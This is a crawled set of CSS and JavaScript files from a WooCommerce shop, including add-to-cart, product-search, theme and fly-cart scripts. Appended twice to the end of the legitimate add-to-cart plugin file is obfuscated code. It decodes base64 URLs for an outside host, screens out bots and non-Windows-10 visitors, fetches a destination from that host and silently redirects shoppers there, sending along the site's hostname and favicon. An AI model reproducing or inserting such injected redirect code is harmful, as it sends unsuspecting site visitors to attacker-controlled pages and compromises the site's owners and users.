.ps-theme-wcspc > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x, .ps-theme-wcspc > .ps-scrollbar-x-rail:active > .ps-scrollbar-x {
    height: 10px;
}

.ps-theme-wcspc > .ps-scrollbar-y-rail {
    display: none;
    position: absolute;
    /* please don't change 'position' */
    opacity: 0;
    transition: background-color .2s linear, opacity .2s linear;
    right: 0;
    /* there must be 'right' for ps-scrollbar-y-rail */
    width: 10px;
    border-radius: 5px;
}

.ps-theme-wcspc > .ps-scrollbar-y-rail > .ps-scrollbar-y {
    position: absolute;
    /* please don't change 'position' */
    background-color: rgba(0, 0, 0, .4);
    /* border-radius: 0; */
    transition: background-color .2s linear, height .2s linear, width .2s ease-in-out, border-radius .2s ease-in-out;
    right: 0;
    /* there must be 'right' for ps-scrollbar-y */
    width: 4px;
    border-radius: 2px;
}

.ps-theme-wcspc > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y, .ps-theme-wcspc > .ps-scrollbar-y-rail:active > .ps-scrollbar-y {
    width: 10px;
    border-radius: 5px;
}

.ps-theme-wcspc:hover.ps-in-scrolling {
    pointer-events: none;
}

.ps-theme-wcspc:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail {
    background-color: rgba(0, 0, 0, .2);
    opacity: 0.9;
}

.ps-theme-wcspc:hover.ps-in-scrolling.ps-x > .ps-scrollbar-x-rail > .ps-scrollbar-x {
    background-color: rgba(0, 0, 0, .2);
}

.ps-theme-wcspc:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail {
    background-color: rgba(0, 0, 0, .2);
    opacity: 0.9;
}

.ps-theme-wcspc:hover.ps-in-scrolling.ps-y > .ps-scrollbar-y-rail > .ps-scrollbar-y {
    background-color: rgba(0, 0, 0, .2);
}

.ps-theme-wcspc:hover > .ps-scrollbar-x-rail,
.ps-theme-wcspc:hover > .ps-scrollbar-y-rail {
    opacity: 0.6;
}

.ps-theme-wcspc:hover > .ps-scrollbar-x-rail:hover {
    background-color: rgba(0, 0, 0, .2);
    opacity: 0.9;
}

.ps-theme-wcspc:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x {
    background-color: rgba(0, 0, 0, .2);
}

.ps-theme-wcspc:hover > .ps-scrollbar-y-rail:hover {
    background-color: rgba(0, 0, 0, .2);
    opacity: 0.9;
}

.ps-theme-wcspc:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y {
    background-color: rgba(0, 0, 0, .2);
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dairyday.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1
body_size: 1057
content:
( function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		}).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ( $button ) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		});
	});
})( window.jQuery );
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://dairyday.co.uk/wp-content/plugins/ajax-product-search/assets/js/ajax-product-search-main.js?ver=6.8.3
body_size: -183
content:
(function($) {
    "use strict";

    $(document).mouseup(function(e) {

        var searchresuls = $(".ajax-product-search");

        // if the target of the click isn't the container nor a descendant of the container
        if (!searchresuls.is(e.target) && searchresuls.has(e.target).length === 0) {
            $("#productDataFetch").hide();
        }

    });

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://dairyday.co.uk/wp-content/themes/dairyday/js/main.js
body_size: -50
content:
window.onscroll = function() {myFunction()};
    
        var header = document.getElementById("myHeader");
        var sticky = header.offsetTop;
        
        function myFunction() {
          if (window.pageYOffset > sticky) {
            header.classList.add("sticky");
          } else {
            header.classList.remove("sticky");
          }
    }
    
    jQuery(function($){
        $("#slider_1").owlCarousel({
          margin:10,
          loop:false,
          dots: false,
          nav: false,
          margin:0,
          autoplay:false,
          autoplayTimeout:8000,
          autoplayHoverPause:false,
          smartSpeed: 800,
          responsive:{
                0:{
                    items:3
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });    
    });

    jQuery(function($){
        $("#about").owlCarousel({
          margin:10,
          loop:false,
          dots: true,
          nav: false,
          margin:0,
          autoplay:false,
          autoplayTimeout:8000,
          autoplayHoverPause:false,
          smartSpeed: 800,
          responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });    
    });

--- FILE ---
content_type: application/x-javascript
request_url: https://dairyday.co.uk/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/js/frontend.js?ver=1.0.0
body_size: 897
content:
jQuery( document ).ready( function() {
	
	 
	
	// Reload the cart
	if ( wcspcVars.reload == 'yes' ) {
		wcspc_get_cart();
	}

	// Perfect scrollbar
	wcspc_perfect_scrollbar();

	// Qty minus
	jQuery( 'body' ).on( 'click', '#wcspc-area .wcspc-item-qty-minus', function() {
		var qtyMin = 1;
		var step = 1;
		var qtyInput = jQuery( this ).parent().find( '.wcspc-item-qty-input' );
		var qty = Number( qtyInput.val() );
		if ( (
			     qtyInput.attr( 'min' ) != ''
		     ) && (
			     qtyInput.attr( 'min' ) != null
		     ) ) {
			qtyMin = Number( qtyInput.attr( 'min' ) );
		}
		if ( qtyInput.attr( 'step' ) != '' ) {
			step = Number( qtyInput.attr( 'step' ) );
		}
		var qtyStep = qtyMin + step;
		if ( qty >= qtyStep ) {
			qtyInput.val( qty - step );
		}
		qtyInput.trigger( 'change' );
	} );

	// Qty plus
	jQuery( 'body' ).on( 'click', '#wcspc-area .wcspc-item-qty-plus', function() {
		var qtyMax = 100;
		var step = 1;
		var qtyInput = jQuery( this ).parent().find( '.wcspc-item-qty-input' );
		var qty = Number( qtyInput.val() );
		if ( (
			     qtyInput.attr( 'max' ) != ''
		     ) && (
			     qtyInput.attr( 'max' ) != null
		     ) ) {
			qtyMax = Number( qtyInput.attr( 'max' ) );
		}
		if ( qtyInput.attr( 'step' ) != '' ) {
			step = Number( qtyInput.attr( 'step' ) );
		}
		var qtyStep = qty + step;
		if ( qtyMax >= qtyStep ) {
			qtyInput.val( qtyStep );
		}
		qtyInput.trigger( 'change' );
	} );

	// Qty on change
	jQuery( 'body' ).on( 'change', '#wcspc-area .wcspc-item-qty-input', function() {
		var item_key = jQuery( this ).attr( 'data-key' );
		var item_qty = jQuery( this ).val();
		wcspc_update_qty( item_key, item_qty );
	} );

	// Qty validate
	var t = false;
	jQuery( 'body' ).on( 'focus', '#wcspc-area .wcspc-item-qty-input', function() {
		var thisQty = jQuery( this );
		var thisQtyMin = thisQty.attr( 'min' );
		var thisQtyMax = thisQty.attr( 'max' );
		if ( (
			     thisQtyMin == null
		     ) || (
			     thisQtyMin == ''
		     ) ) {
			thisQtyMin = 1;
		}
		if ( (
			     thisQtyMax == null
		     ) || (
			     thisQtyMax == ''
		     ) ) {
			thisQtyMax = 1000;
		}
		t = setInterval(
			function() {
				if ( (
					     thisQty.val() < thisQtyMin
				     ) || (
					     thisQty.val().length == 0
				     ) ) {
					thisQty.val( thisQtyMin )
				}
				if ( thisQty.val() > thisQtyMax ) {
					thisQty.val( thisQtyMax )
				}
			}, 50 )
	} );

	jQuery( 'body' ).on( 'blur', '#wcspc-area .wcspc-item-qty-input', function() {
		if ( t != false ) {
			window.clearInterval( t )
			t = false;
		}
		var item_key = jQuery( this ).attr( 'data-key' );
		var item_qty = jQuery( this ).val();
		wcspc_update_qty( item_key, item_qty );
	} );

	// Remove item
	jQuery( 'body' ).on( 'click', '#wcspc-area .wcspc-item-remove', function() {
		jQuery( this ).closest( '.wcspc-item' ).addClass( 'wcspc-item-removing' );
		var item_key = jQuery( this ).attr( 'data-key' );
		wcspc_remove_item( item_key );
		jQuery( this ).closest( '.wcspc-item' ).slideUp();
	} );

	jQuery( 'body' ).on( 'click tap', '.wcspc-overlay', function() {
		wcspc_hide_cart();
	} );

	jQuery( 'body' ).on( 'click tap', '.wcspc-close', function() {
		wcspc_hide_cart();
	} );

	jQuery( 'body' ).on( 'click tap', '#wcspc-continue', function() {
		wcspc_hide_cart();
	} );

	// Count button
	jQuery( 'body' ).on( 'click', '#wcspc-count,.single_add_to_cart_flyer', function() {
		wcspc_show_cart();
	} );

	// Auto show
	if ( wcspcVars.auto_show == 'yes' ) {
		jQuery( 'body' ).on( 'added_to_cart', function() {
			wcspc_get_cart();
			wcspc_show_cart();
		} );
	} else {
		jQuery( 'body' ).on( 'added_to_cart', function() {
			wcspc_get_cart();
		} );
	}

	// Manual show
	if ( wcspcVars.manual_show != '' ) {
		jQuery( 'body' ).on( 'click', wcspcVars.manual_show, function() {
			wcspc_show_cart();
		} );
	}
} );

function wcspc_update_qty( cart_item_key, cart_item_qty ) {
	jQuery( '#wcspc-count' ).addClass( 'wcspc-count-loading' ).removeClass( 'wcspc-count-shake' );
	var data = {
		action: 'wcspc_update_qty',
		cart_item_key: cart_item_key,
		cart_item_qty: cart_item_qty,
		nonce: jQuery( '#wcspc-nonce' ).val(),
		security: wcspcVars.nonce
	};
	jQuery.post( wcspcVars.ajaxurl, data, function( response ) {
		var cart_response = JSON.parse( response );
		jQuery( '#wcspc-subtotal' ).html( cart_response['subtotal'] );
		jQuery( '#wcspc-count-number' ).html( cart_response['count'] );
		jQuery( '.fly_counter_load' ).html( cart_response['count'] );
		
		jQuery( '#wcspc-count' ).addClass( 'wcspc-count-shake' ).removeClass( 'wcspc-count-loading' );
		if ( (
			     wcspcVars.hide_count_empty == 'yes'
		     ) && (
			     cart_response['count'] == 0
		     ) ) {
			jQuery( '#wcspc-count' ).addClass( 'wcspc-count-hide' );
		} else {
			jQuery( '#wcspc-count' ).removeClass( 'wcspc-count-hide' );
		}
	} );
}

function wcspc_remove_item( cart_item_key ) {

	jQuery( '#wcspc-count' ).addClass( 'wcspc-count-loading' ).removeClass( 'wcspc-count-shake' );
	var data = {
		action: 'wcspc_remove_item',
		cart_item_key: cart_item_key,
		nonce: jQuery( '#wcspc-nonce' ).val(),
		security: wcspcVars.nonce
	};
	jQuery.post( wcspcVars.ajaxurl, data, function( response ) {
	
		var cart_response = JSON.parse( response );
		jQuery( '#wcspc-subtotal' ).html( cart_response['subtotal'] );
		jQuery( '#wcspc-count-number' ).html( cart_response['count'] );
		jQuery( '.fly_counter_load' ).html( cart_response['count'] );
		jQuery( '#wcspc-count' ).addClass( 'wcspc-count-shake' ).removeClass( 'wcspc-count-loading' );
		if ( (
			     wcspcVars.hide_count_empty == 'yes'
		     ) && (
			     cart_response['count'] == 0
		     ) ) {
			jQuery( '#wcspc-count' ).addClass( 'wcspc-count-hide' );
		} else {
			jQuery( '#wcspc-count' ).removeClass( 'wcspc-count-hide' );
		}
	} );
}

function wcspc_get_cart() {
	jQuery( '#wcspc-area' ).addClass( 'wcspc-area-loading' );
	jQuery( '#wcspc-count' ).addClass( 'wcspc-count-loading' ).removeClass( 'wcspc-count-shake' );
	var data = {
		action: 'wcspc_get_cart',
		nonce: jQuery( '#wcspc-nonce' ).val(),
		security: wcspcVars.nonce
	};
	jQuery.post( wcspcVars.ajaxurl, data, function( response ) {
		var cart_response = JSON.parse( response );
		jQuery( '#wcspc-area' ).html( cart_response['html'] );
		jQuery( '.fly_counter_load' ).html( cart_response['count'] );
		wcspc_perfect_scrollbar();
		jQuery( '#wcspc-count-number' ).html( cart_response['count'] );
		jQuery( '#wcspc-area' ).removeClass( 'wcspc-area-loading' );
		jQuery( '#wcspc-count' ).addClass( 'wcspc-count-shake' ).removeClass( 'wcspc-count-loading' );
		if ( (
			     (
				     wcspcVars.hide_count_empty == 'yes'
			     ) && (
				     cart_response['count'] == 0
			     )
		     ) || (
			     (
				     wcspcVars.hide_count_checkout == 'yes'
			     ) && (
				     jQuery( 'body' ).hasClass( 'woocommerce-cart' ) || jQuery( 'body' ).hasClass( 'woocommerce-checkout' )
			     )
		     ) ) {
			jQuery( '#wcspc-count' ).addClass( 'wcspc-count-hide' );
		} else {
			jQuery( '#wcspc-count' ).removeClass( 'wcspc-count-hide' );
		}
	} );
}

function wcspc_perfect_scrollbar() {
	jQuery( '#wcspc-area .wcspc-area-top' ).perfectScrollbar( { suppressScrollX: true, theme: 'wcspc' } );
}

function wcspc_show_cart() {
	jQuery( 'body' ).addClass( 'wcspc-body-show' );
	jQuery( '#wcspc-area' ).addClass( 'wcspc-area-show' );
}

function wcspc_hide_cart() {
	jQuery( '#wcspc-area' ).removeClass( 'wcspc-area-show' );
	jQuery( 'body' ).removeClass( 'wcspc-body-show' );
}

--- FILE ---
content_type: application/x-javascript
request_url: https://dairyday.co.uk/wp-content/plugins/woocommerce-modal-fly-cart-pro/assets/js/woo-ajax-add-to-cart.js?ver=1.0.0
body_size: 629
content:
(function ($) {

  $.fn.serializeArrayAll = function () {
    var rCRLF = /\r?\n/g;
    return this.map(function () {
      return this.elements ? jQuery.makeArray(this.elements) : this;
    }).map(function (i, elem) {
      var val = jQuery(this).val();
      if (val == null) {
        return val == null
        //next 2 lines of code look if it is a checkbox and set the value to blank 
        //if it is unchecked
      } else if (this.type == "checkbox" && this.checked == false) {
        return {name: this.name, value: this.checked ? this.value : ''}
        //next lines are kept from default jQuery implementation and 
        //default to all checkboxes = on
      } else {
        return jQuery.isArray(val) ?
                jQuery.map(val, function (val, i) {
                  return {name: elem.name, value: val.replace(rCRLF, "\r\n")};
                }) :
                {name: elem.name, value: val.replace(rCRLF, "\r\n")};
      }
    }).get();
  };


  $(document).on('click', '.single_add_to_cart_button:not(.disabled)', function (e) {

    		var $thisbutton = $(this),
            $form = $thisbutton.closest('form.cart'),
            //quantity = $form.find('input[name=quantity]').val() || 1,
            //product_id = $form.find('input[name=variation_id]').val() || $thisbutton.val(),
            data = $form.find('input:not([name="product_id"]), select, button, textarea').serializeArrayAll() || 0,
			variation = {};

   		if($form.find('input[name=variation_id]').length){
			
			$.each(data, function (i, item) {
				if( item.name.match('attribute') ){
					variation[item.name] = item.value;
				} 
			});
			var data_send = {
				action: 'wcspc_add_variation_to_cart',
				//data:data,
				"product_id" :$form.find('input[name=product_id]').val(),
				"variation_id" :$form.find('input[name=variation_id]').val(),
				"quantity" : $form.find('input[name=quantity]').val(),
				"variation" : variation,
			};
			jQuery.post( wcspcVars.ajaxurl, data_send, function( response ) {
				if (response.error & response.product_url) {
				  window.location = response.product_url;
				  return;
				}
				$(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
			} );
			
		}else{
			$.each(data, function (i, item) {
			  if (item.name == 'add-to-cart') {
				item.name = 'product_id';
				item.value = $form.find('input[name=variation_id]').val() || $thisbutton.val();
			  }
			});
			
			$(document.body).trigger('adding_to_cart', [$thisbutton, data]);
			
			  $.ajax({
				  type: 'POST',
				  url: woocommerce_params.wc_ajax_url.toString().replace('%%endpoint%%', 'add_to_cart'),
				  data: data,
				  beforeSend: function (response) {
					$thisbutton.removeClass('added').addClass('loading');
				  },
				  complete: function (response) {
					$thisbutton.addClass('added').removeClass('loading');
				  },
				  success: function (response) {
			
					if (response.error & response.product_url) {
					  window.location = response.product_url;
					  return;
					}
			
					$(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
				  },
				});

		}
    return false;

  });
})(jQuery);